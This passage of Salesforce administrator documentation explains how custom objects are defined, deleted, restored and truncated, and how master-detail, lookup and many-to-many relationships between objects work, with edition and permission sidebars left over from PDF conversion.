- **•** Creating record types to display different picklist values and page layouts to different users based on their profiles; see [Create Record Types for Custom Objects](#page-3799-0) on page 3794.

## <span id="page-3783-0"></span>Define Custom Object Fields

Custom object fields store the data for your custom object records.

### **Custom Fields for Custom Objects**

You can create custom fields to store information unique to your organization. You can also create custom relationship fields to associate your custom object with another object in Salesforce.

### **Standard Fields for Custom Objects**

Custom objects automatically include the following standard fields. Click **Edit** to modify any of the editable fields.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize custom objects:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Divisions are not available in **Database.com**.

## USER PERMISSIONS

To view and edit standard fields:

- **•** "Customize Application"
- To create custom fields:
- **•** "Customize Application"



## <span id="page-3784-0"></span>Delete Custom Objects

When you delete a custom object, Salesforce does not add it to the Recycle Bin. Instead, deleted objects appear in the Deleted Objects list for 15 days. During this time, the object and its data are soft deleted, meaning you can restore or permanently erase (hard delete) the object and its data. After 15 days, the object and its data are automatically hard deleted.

Soft-deleted custom objects and their data count against your organization's limits; hard-deleted items do not.

To delete a custom object:

- **1.** From the object management settings for custom objects, click **Del** next to object that you want to delete.
- **2.** When prompted, select the Yes, I want to delete the custom object checkbox to confirm and click **Delete**.

## Why Can't I Delete a Certain Custom Object?

You can't delete a custom object if it:

- **•** Is on the master side of a master-detail relationship.
- **•** Contains custom fields that are used in a roll-up summary field on another object.
- **•** Is referenced in Apex, a Visualforce page, or an reporting snapshot.
- **•** Is referenced by a duplicate rule or a matching rule.
- **•** Contains more than 100,000 records. If the object you want to delete has more than 100,000 records, first delete an appropriate number of records and then delete the object.

### Results of Deleting Custom Objects

When you delete a custom object, Salesforce:

- **•** Displays an Insufficient Privileges message if someone clicks a bookmark to a deleted custom object record's URL.
- **•** Removes the object from Force.com AppExchange packages.

## **EDITIONS**

### Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To delete custom objects:

- **•** Changes the master-detail relationship to a lookup relationship, if the deleted object is on the detail side of a master-detail relationship.
- **•** Removes or erases:
	- **–** The object's custom tab
	- **–** List views and workflow rules for the object
	- **–** Mobile configuration settings, including data sets, mobile views, and excluded fields
	- **–** Standard report types associated with the object, and reports based on standard report types if the deleted object is on the detail side of a master-detail relationship
- **•** Hides, inactivates, or disables:
	- **–** The custom object definition and related definitions
	- **–** The object's records and related records, including any records in the Recycle Bin
	- **–** Custom report types for which the deleted object is the main object
	- **–** Custom reports for which the deleted object is the main object
	- **–** Custom formula fields on the object
	- **–** Custom validation rules and approval processes on the object

Note: Many removed, hidden, inactive, or disabled items can be restored if you undelete the custom object. See [Manage Deleted](#page-3786-0) [Custom Objects](#page-3786-0) for information about restoring deleted custom objects.

## Results of Hard Deleting Custom Objects

When a custom object is hard deleted, either manually, or automatically after 15 days:

- **•** The custom object's definition and data are permanently deleted, and can't be restored.
- **•** The custom object and its data no longer count against your organization's limits.
- **•** If the deleted object is on the detail side of a master-detail relationship, master records currently in the Recycle Bin aren't restorable if one or more detail records were automatically deleted as a result of the master record being deleted. Attempting to undelete the master record results in an error.



Note: This only happens when the deleted detail records have their custom object definition hard deleted while the master record is in the Recycle Bin.

SEE ALSO:

[Manage Deleted Custom Objects](#page-3786-0) [Find Object Management Settings](#page-3692-0)

## <span id="page-3786-0"></span>Manage Deleted Custom Objects

Deleted custom objects appear in the Deleted Objects list for 15 days. During this time, you can choose to permanently delete the object and its data, or you can undelete them. If you undelete a custom object, you might need to do some manual cleanup to restore list views and other customizations that use the object.

- **•** To view a list of deleted custom objects:
	- **1.** Go to the object management settings for custom objects.
	- **2.** Click **Deleted Objects** at the bottom of the list.

The Deleted Objects link appears only when you have at least one deleted custom object in your organization. The number in parentheses indicates the total number of deleted custom objects.

- **•** In the Deleted Objects list, you can do any of the following:
	- **–** Click the object's label to view details about it
	- **–** Click **Erase** to permanently remove the object and its data
	- **–** Click **Undelete** to restore the object and its data

## Results of Hard Deleting Custom Objects

When a custom object is hard deleted, either manually, or automatically after 15 days:

- **•** The custom object's definition and data are permanently deleted, and can't be restored.
- **•** The custom object and its data no longer count against your organization's limits.
- **•** If the deleted object is on the detail side of a master-detail relationship, master records currently in the Recycle Bin aren't restorable if one or more detail records were automatically deleted as a result of the master record being deleted. Attempting to undelete the master record results in an error.
	- Note: This only happens when the deleted detail records have their custom object definition hard deleted while the master record is in the Recycle Bin.

## Limitations for Restoring Truncated Custom Objects

Copies of truncated custom objects also appear in the list of deleted objects. Truncated custom objects can't be restored to their original state, even from their copies in the Deleted Objects list. Undeleted copies of truncated objects have a new name and new URL, and some fields and data cannot be manually restored.

## Restoring a Custom Object to Its Predeleted State

When you restore a deleted custom object, its records are also undeleted, including any that were in the Recycle Bin.

Note: It might take several hours before you can search the undeleted object's records.

To ensure that you return the object to its fully functional, predeleted state, check all affected conditions and customizations, and manually fix them if necessary.

### **AppExchange packages**

Add the custom object to any appropriate Force.com AppExchange packages.

## EDITIONS

Available in: Salesforce **Classic** 

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To restore deleted custom objects:

**•** "Customize Application"

To permanently delete custom objects:

### **Custom tabs**

Re-create a custom tab for the object and add it to any custom apps that use it.

### **List views, reports, and workflow rules**

Re-create them.

### **Validation rules and approval processes**

Re-activate them.

### **Formula fields**

Open and save any custom formula fields on the object to re-enable them.

### **Page layouts**

Page layouts are restored automatically on the undeleted object. Page layouts are also restored automatically on other objects that use the page layout in a related list—as long as the page layout wasn't edited while the object was deleted. Otherwise, you have to add the related list back to the other object.

### **Custom report types**

For custom report types where the deleted object was not the main object, add the reference back to the restored object. Reports based on the custom report type are automatically restored if they weren't edited while the object was deleted. Re-create any reports that have been edited.

### **Relationships**

If the deleted custom object was on the detail side of a master-detail relationship, Salesforce converted it to a lookup relationship. Change it back to master-detail.

### **Developer name**

The developer name for the object was changed to *objectname*\_del. Change it back to the original name, *objectname*\_c, so that customizations using the name will work properly.

### **Deployment status**

When the custom object was deleted, its Deployment Status field was set to In Development. When you've restored all affected customizations to the undeleted object, change its status back to Deployed.

SEE ALSO:

[Delete Custom Objects](#page-3784-0) [Truncating Custom Objects](#page-3788-0) [Find Object Management Settings](#page-3692-0)

## <span id="page-3788-0"></span>Truncating Custom Objects

It's important to understand what truncating an object does before using it to remove records.

Truncating a custom object allows you to remove all of the object's records, while keeping the object and its metadata. Truncating custom objects is similar to the mass delete option available for standard objects.

When you truncate a custom object, Salesforce places a copy of the truncated object in the Deleted Objects list for 15 days. It appears in the list as *objectname*\_trunc*[number]*. During this period, the object and its records continue to count against your organization limits.

After 15 days, the records are permanently erased and no longer count against your limits.

Important: Truncated custom objects can't be restored to their original state, even from  $\blacksquare$ their copies in the Deleted Objects list.

You can't truncate standard objects or custom objects that:

- Are referenced by another object through a lookup field or that are on the master side of a master-detail relationship
- **•** Are referenced in a reporting snapshot
- **•** Have a custom index or an external ID
- **•** Have activated skinny tables

In addition, you can't truncate custom objects when your organization has reached its limit of the allowed number of custom objects.

Truncating a custom object erases:

- **•** All records currently sitting in the custom object's Recycle Bin
- **•** The custom object's history
- **•** Related events, tasks, notes, and attachments for each deleted record

Truncating a custom object breaks:

- **•** Bookmarks to the truncated objects and its records. If someone clicks a bookmark to the truncated custom object or to a deleted record's URL, Salesforce displays an Insufficient Privileges message.
- **•** Apex scripts and Visualforce pages with references to a truncated object or record.

After truncating a custom object, you can continue to use the custom object and add new records. Salesforce preserves:

- **•** The custom object definition and all related definitions
- **•** Workflow rules, actions, and triggers
- **•** Sharing rules associated with the custom object
- **•** Validation rules and approval processes
- **•** Master-detail relationships and formula fields
- **•** Translations
- **•** Mobile configuration settings

When working with truncated objects, keep in mind:

- **•** The truncated object tab has a new URL, so new bookmarks need to be created.
- **•** List views and reports need to be refreshed after truncation.
- **•** Roll-up summary fields need to be recalculated after truncation.
- **•** There is no support for truncation in the API.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

**•** To truncate objects that contain master-detail relationships, first truncate the detail (child) objects and then the (master) parent objects, working your way up the relationship tree.

### SEE ALSO:

[Truncate Custom Objects](#page-3789-0) [Manage Deleted Custom Objects](#page-3786-0)

## <span id="page-3789-0"></span>Truncate Custom Objects

Truncating custom objects allows you to permanently delete all of the object's records but preserve the empty object and its metadata.

 $\mathbf{\Omega}$ Important: Truncating custom objects causes some irreversible changes to the truncated object and its records. Before truncating, see [Truncating Custom Objects.](#page-3788-0) Then, enable it for your organization by entering *User Interface* in the Quick Find box, selecting **User Interface**, and then selecting the permission.

Truncating custom objects is a fast way to permanently remove all of the records from a custom object, while keeping the object and its metadata intact for future use. Truncating is useful, for example, if you have created a custom object and filled it with test records. When you're done with the test data, you can truncate the object to purge the test records, but keep the object and put it into production. This is much faster than batch-deleting records and possibly recreating the object.

- **1.** Go to the object management settings for custom objects.
- **2.** Click an object name to go to the object's detail page, and then click **Truncate**.
- **3.** In the Confirm Custom Object Truncate window, review the warning and then enter the name of the object to truncate in the empty field.
- **4.** Click **Truncate**.

SEE ALSO:

[Manage Deleted Custom Objects](#page-3786-0) [Find Object Management Settings](#page-3692-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To truncate custom objects:

# Track Your Organization's Custom Object Usage by User License Type

To keep track of how many custom objects your users are assigned to, create a custom report type with the User Licenses and Custom Object Usage by User License Metrics objects.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type.**
- **3.** Fill out the fields.



**4.** (Optional) To make this report type available to other users, select a Deployment Status of Deployed.

### **5.** Click **Next**.

- **6.** Click the box under the primary object.
- **7.** Select Custom Object Usage by User License Metrics.
- **8.** Click **Save**.
- **9.** Create a report using the new report type.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Custom objects are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Custom report types are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

# <span id="page-3791-0"></span>Object Relationships Overview

Create relationships to link objects with each other, so that when your users view records, they can also see related data. For example, link a custom object called "Bugs" to cases to track product defects that are associated with customer cases.

You can define different types of relationships by creating custom relationship fields on an object. Before you begin creating relationships, determine the type of relationship that suits your needs.

Different types of relationships between objects in Salesforce determine how they handle data deletion, sharing, and required fields in page layouts. Let's review the types of relationships.

### **Master-detail**

Closely links objects together such that the master record controls certain behaviors of the detail and subdetail record. For example, you can define a two-object master-detail relationship, such as Account—Expense Report, that extends the relationship to subdetail records, such as Account—Expense Report—Expense Line Item. You can then perform operations across the master—detail—subdetail relationship.

Behaviors of master-detail relationships include:

## EDITIONS

### Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** Deleting a detail record moves it to the Recycle Bin and leaves the master record intact; deleting a master record also deletes related detail and subdetail records. Undeleting a detail record restores it, and undeleting a master record also undeletes related detail and subdetail records. However, if you delete a detail record and later, separately, delete its master record, you cannot undelete the detail record, as it no longer has a master record to relate to.
- **•** By default, records can't be reparented in master-detail relationships. Administrators can, however, allow child records in master-detail relationships on custom objects to be reparented to different parent records by selecting the Allow reparenting option in the master-detail relationship definition.
- The Owner field on the detail and subdetail records is not available and is automatically set to the owner of the master record. Custom objects on the "detail" side of a master-detail relationship can't have sharing rules, manual sharing, or queues, as these require the Owner field.
- **•** The security settings for the master record control the detail and subdetail records.
- **•** The master-detail relationship field (which is the field linking the objects) is required on the page layout of the detail and subdetail records.
- The master object can be a standard object, such as Account or Opportunity, or a custom object.
- **•** As a best practice, don't exceed 10,000 child records for a master-detail relationship.

### **Many-to-many**

You can use master-detail relationships to model many-to-many relationships between any two objects. A many-to-many relationship allows each record of one object to be linked to multiple records from another object and vice versa. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

### **Lookup**

Links two objects together. Lookup relationships are similar to master-detail relationships, except they do not support sharing or roll-up summary fields. With a lookup relationship, you can:

- **•** Link two different objects.
- **•** Link an object with itself (with the exception of the user object; see [Hierarchical](#page-3792-0) on page 3787). For example, you might want to link a custom object called "Bug" with itself to show how two different bugs are related to the same problem.

Note: Lookup relationships from objects related to the campaign member object aren't supported; however, you can create lookup relationships from the campaign member object related to other objects.

When you create a lookup relationship, you can set these options:

- **•** Make the lookup field required for saving a record, requiring it on the corresponding page layout as well.
- **•** If the lookup field is optional, you can specify one of three behaviors to occur if the lookup record is deleted:
	- **–** Clear the value of this field This is the default. Clearing the field is a good choice when the field does not have to contain a value from the associated lookup record.
	- **–** Don't allow deletion of the lookup record that's part of a lookup relationship This option restricts the lookup record from being deleted if you have any dependencies, such as a workflow rule, built on the relationship.
	- **–** Delete this record also Available only if a custom object contains the lookup relationship, not if it's contained by a standard object. However, the lookup object can be either standard or custom. Choose when the lookup field and its associated record are tightly coupled and you want to completely delete related data. For example, say you have an expense report record with a lookup relationship to individual expense records. When you delete the report, you probably want to delete all of the expense records, too.
		- Warning: Choosing Delete this record also can result in a cascade-delete. A cascade-delete bypasses **CAN** security and sharing settings, which means users can delete records when the target lookup record is deleted even if they don't have access to the records. To prevent records from being accidentally deleted, cascade-delete is disabled by default. Contact Salesforce to get the cascade-delete option enabled for your organization.

Cascade-delete and its related options are not available for lookup relationships to business hours, community, lead, price book, product, or user objects.

When you define a lookup relationship, you have the option to include a lookup field on the page layouts for that object as well as create a related list on the associated object's page layouts. For example, if you have a custom object called "PTO Requests" and you want your users to link a PTO request with the employee submitting the request, create a lookup relationship from the PTO Request custom object with the user object.

If the parent record in a lookup relationship is deleted, the field history tracking for the child record does not record the deletion. For example, if a parent account is deleted, the Account History related list for the child account does not show the deletion.

You can't delete an object or record in a lookup relationship if the combined number of records between the two linked objects is more than 100,000. To delete an object or record in a lookup relationship, first delete an appropriate number of its child records.

### **External lookup**

An external lookup relationship links a child standard, custom, or external object to a parent external object. When you create an external lookup relationship field, the standard External ID field on the parent external object is matched against the values of the child's external lookup relationship field. External object field values come from an external data source.

### <span id="page-3792-0"></span>**Indirect lookup**

An indirect lookup relationship links a child external object to a parent standard or custom object. When you create an indirect lookup relationship field on an external object, you specify the parent object field and the child object field to match and associate records in the relationship. Specifically, you select a custom unique, external ID field on the parent object to match against the child's indirect lookup relationship field, whose values come from an external data source.

### **Hierarchical**

A special lookup relationship available for only the user object. It lets users use a lookup field to associate one user with another that does not directly or indirectly refer to itself. For example, you can create a custom hierarchical relationship field to store each user's direct manager.



Tip: When creating a hierarchical field in Personal, Contact Manager, Group, and Professional Editions, you can select the Restricted Field checkbox so that only users with the "Manage Internal Users" permission can edit it. In Enterprise, Unlimited, Performance, and Developer Edition, use field-level security instead.

### SEE ALSO:

[Considerations for Relationships](#page-3795-0) [External Object Relationships](#page-4662-0) [Create a Many-to-Many Relationship](#page-3793-0) [Define a Custom Object](#page-3777-0)

## <span id="page-3793-0"></span>Create a Many-to-Many Relationship

You can use master-detail relationships to model many-to-many relationships between any two objects. A many-to-many relationship allows each record of one object to be linked to multiple records from another object and vice versa. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs. When modeling a many-to-many relationship, you use a junction object to connect the two objects you want to relate to each other.

### **Junction Object**

A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

Creating the many-to-many relationship consists of:

- **1.** [Creating the junction object](#page-3793-1).
- **2.** [Creating the two master-detail relationships](#page-3793-2).
- <span id="page-3793-1"></span>**3.** [Customizing the related lists](#page-3794-0) on the page layouts of the two master objects.
- **4.** [Customizing reports](#page-3795-1) to maximize the effectiveness of the many-to-many relationship.

### Creating the Junction Object

- **1.** [Create a custom object to be your junction object.](#page-3777-0)
- <span id="page-3793-2"></span>**2.** In the custom object wizard, consider these tips specifically for junction objects:
	- **•** Name the object with a label that indicates its purpose, such as *BugCaseAssociation*.
	- **•** For the Record Name field, it is recommended that you use the auto-number data type.
	- **•** Do not launch the custom tab wizard before clicking **Save**. Junction objects do not need a tab.

### Creating the Two Master-Detail Relationships

To create the two master-detail relationships:

- **1.** Verify that the two objects you want to relate to each other already exist. For example, you may want to relate the standard case object to a custom bug object.
- **2.** On the junction object, create the first master-detail relationship field. In the custom field wizard:
	- **a.** Choose Master-Detail Relationship as the field type.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Reports are not available in **Database.com**.

### USER PERMISSIONS

To create a many-to-many relationship:

**b.** Select one of the objects to relate to your junction object. For example, select *Case*.

The first master-detail relationship you create on your junction object becomes the *primary* relationship. This affects the following for the junction object records:

- **•** Look and feel: The junction object's detail and edit pages use the color and any associated icon of the primary master object.
- Record ownership: The junction object records inherit the value of the Owner field from their associated primary master record. Because objects on the detail side of a relationship do not have a visible Owner field, this is only relevant if you later delete both master-detail relationships on your junction object.
- **•** Division: If your organization uses divisions to segment data, the junction object records inherit their division from their associated primary master record. Similar to the record ownership, this is only relevant if you later delete both master-detail relationships.
- **c.** Select a Sharing Setting option. For master-detail relationship fields, the Sharing Setting attribute determines the sharing access that users must have to a master record in order to create, edit, or delete its associated detail records.
- **d.** For the Related List Label that will display on the page layout of the master object, do not accept the default. Change this to use the name of the other master object in your many-to-many relationship. For example, change this to *Bugs* so users will see a Bugs related list on the case detail page.
- **3.** On the junction object, create the second master-detail relationship. In the custom field wizard:
	- **a.** Choose Master-Detail Relationship as the field type.
	- **b.** Select the other desired master object to relate to your junction object. For example, select *Bug*.

The second master-detail relationship you create on your junction object becomes the secondary relationship. If you delete the primary master-detail relationship or convert it to a lookup relationship, the secondary master object becomes primary.

- **c.** Select a Sharing Setting option. For master-detail relationship fields, the Sharing Setting attribute determines the sharing access that users must have to a master record in order to create, edit, or delete its associated detail records.
- <span id="page-3794-0"></span>**d.** For the Related List Label that will display on the page layout of the master object, do not accept the default. Change this to use the name of the other master object in your many-to-many relationship. For example, change this to *Cases* so users will see a Cases related list on the bug detail page.

## Customizing Many-to-Many Relationship Related Lists

For a many-to-many relationship in Salesforce, each master object record displays a related list of the associated junction object records. To create a seamless user experience, you can change the name of the junction object related list on each of the master object page layouts to have the name of the other master object. For example, you might change the BugCaseAssociations related list to *Cases* on the bugs page layout and to *Bugs* on the cases page layout. You can further customize these related lists to display fields from the other master object.

To customize the fields that display in the junction object related list on each master object page layout:

- **1.** Edit the page layout of each master object that is related to the junction object. For example, modify the BugCaseAssociations related list for case records by editing the page layout for cases.
- **2.** Edit the properties of the related list you want to modify. For example, on cases the BugCaseAssociations related list was renamed to Bugs, so select the Bugs related list.
- **3.** Add the fields to display in the related list. You can add fields from the junction object itself, but more importantly, you can add fields from the other master object.

Each field is prefixed with its object name in the popup window. In the related list itself, only fields from the junction object are prefixed with the object name; fields from the other master object are not.

Note: The junction object related list does not include an icon on the master record's detail pages because the junction object does not have a custom tab. If you make a tab for the junction object, the icon is included.

### <span id="page-3795-1"></span>Customizing Reports for Many-to-Many Relationships

Many-to-many relationships provide two standard report types that join the master objects and the junction object. The report types are:

- **•** "Primary master with junction object and secondary master" in the primary master object's report category.
- **•** "Secondary master with junction object and primary master" in the secondary master object's report category.

The order of the master objects in the report type is important. The master object listed first determines the scope of records that can be displayed in the report.

You can create custom reports based on these standard report types. In addition, you can create custom report types to customize which related objects are joined in the report.

SEE ALSO:

[Object Relationships Overview](#page-3791-0) [Considerations for Relationships](#page-3795-0) [Define a Custom Object](#page-3777-0) [Find Object Management Settings](#page-3692-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-3795-0"></span>Considerations for Relationships

Review the following considerations before creating relationships between objects:

#### **Relationship Limits**

Each custom object can have up to two master-detail relationships and many lookup relationships. Each relationship is included in the maximum number of custom fields allowed.

### **Converting Relationships**

You can convert a master-detail relationship to a lookup relationship as long as no roll-up summary fields exist on the master object.

You can convert a lookup relationship to a master-detail relationship, but only if the lookup field in all records contains a value.

### **Self Relationships**

You can create a relationship from an object to itself, but it must be a lookup relationship, and a single record can't be linked to itself. However, a record can indirectly relate to itself. For example, the Holiday Promotion campaign can have the Direct Mail campaign selected in the lookup relationship, and the Direct Mail campaign can have the Holiday Promotion campaign selected in the lookup relationship.

You can't create a many-to-many self relationship, that is, the two master-detail relationships on the junction object can't have the same master object.

### **Icons for Custom Related Lists**

The icon you select for the associated custom tab also displays in any custom related list you create based on a relationship.

Custom related lists do not include an icon if they are based on a relationship with a custom object that does not have a custom tab.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### **Master-Detail Relationships**

To create multilevel master-detail relationships, you need the "Customize Application" user permission.

When you define a master-detail relationship, the custom object on which you are working is the "detail" side. Its data can appear as a custom related list on page layouts for the other object.

By default, records can't be reparented in master-detail relationships. Administrators can, however, allow child records in master-detail relationships on custom objects to be reparented to different parent records by selecting the Allow reparenting option in the master-detail relationship definition.

You can have up to three custom detail levels.

Standard objects can't be on the detail side of a custom object in a master-detail relationship.

An object can appear once in multilevel master-detail relationships. For example, a subdetail object in one multilevel master-detail relationship can't also be the owner of the master object in another multilevel master-detail relationship. A subdetail object can't also be the master object of the subdetail object's detail object.

Multilevel master-detail relationships do not support division transfers.

You can't create a master-detail relationship if the custom object already contains data. You can, however, create the relationship as a lookup and then convert it to master-detail if the lookup field in all records contains a value.

Converting relationships from lookup to master-detail, or from master-detail to lookup behaves the same as for two-object master-detail relationships. That is, the two linked objects in the detail-subdetail1, or subdetail1-subdetail2 relationship have the same conversion limits as the master-detail relationship.

Roll-up summary fields work as in two-object master-detail relationships. A master can roll up fields on detail records; however, it can't directly roll up fields on subdetail records. To achieve this, the detail record must have a roll-up summary field for the field on the subdetail record, allowing the master to roll up from the detail's roll-up summary field.

You can use multilevel master-detail relationships in custom report types. The Allow Reports checkbox must be checked when you create the custom object. Custom report types created for multilevel master-detail relationships count towards the organizations custom report type limit and no reports are generated if this limit is exceeded.

Custom junction objects can't have detail objects. That is, a custom junction object can't become the master object in a multilevel master-detail relationship.

You can't delete a custom object if it is on the master side of a master-detail relationship. If you delete a custom object that is on the detail side of a master-detail relationship, the relationship is converted to a lookup relationship.

Deleting a detail record moves it to the Recycle Bin and leaves the master record intact; deleting a master record also deletes related detail and subdetail records. Undeleting a detail record restores it, and undeleting a master record also undeletes related detail and subdetail records. However, if you delete a detail record and later, separately, delete its master record, you cannot undelete the detail record, as it no longer has a master record to relate to.

As a best practice, don't exceed 10,000 child records for a master-detail relationship.

### **Many-to-Many Relationships**

Junction object records are deleted when either associated master record is deleted and placed in the Recycle Bin. If both associated master records are deleted, the junction object record is deleted permanently and can't be restored.

Sharing access to a junction object record is determined by a user's sharing access to both associated master records and the Sharing Setting option on the relationship field. See [Custom Object Security](#page-3801-0) on page 3796. For example, if the sharing setting on both parents is Read/Write, then the user must have Read/Write access to both parents in order to have Read/Write access to the junction object. If, on the other hand, the sharing setting on both masters is Read-Only, a user with Read-Only rights on the master records would have Read/Write access to the junction object.

In a many-to-many relationship, a user can't delete a parent record if there are more than 200 junction object records associated with it and if the junction object has a roll-up summary field that rolls up to the other parent. To delete this object, manually delete junction object records until the count is fewer than 200.

The first master-detail relationship you create on your junction object becomes the *primary* relationship. This affects the following for the junction object records:

- **•** Look and feel: The junction object's detail and edit pages use the color and any associated icon of the primary master object.
- **•** Record ownership: The junction object records inherit the value of the Owner field from their associated primary master record. Because objects on the detail side of a relationship do not have a visible Owner field, this is only relevant if you later delete both master-detail relationships on your junction object.
- **•** Division: If your organization uses divisions to segment data, the junction object records inherit their division from their associated primary master record. Similar to the record ownership, this is only relevant if you later delete both master-detail relationships.

The second master-detail relationship you create on your junction object becomes the secondary relationship. If you delete the primary master-detail relationship or convert it to a lookup relationship, the secondary master object becomes primary.

Roll-up summary fields that summarize data from the junction object can be created on both master objects.

Formula fields and validation rules on the junction object can reference fields on both master objects.

You can define Apex triggers on both master objects and the junction object.

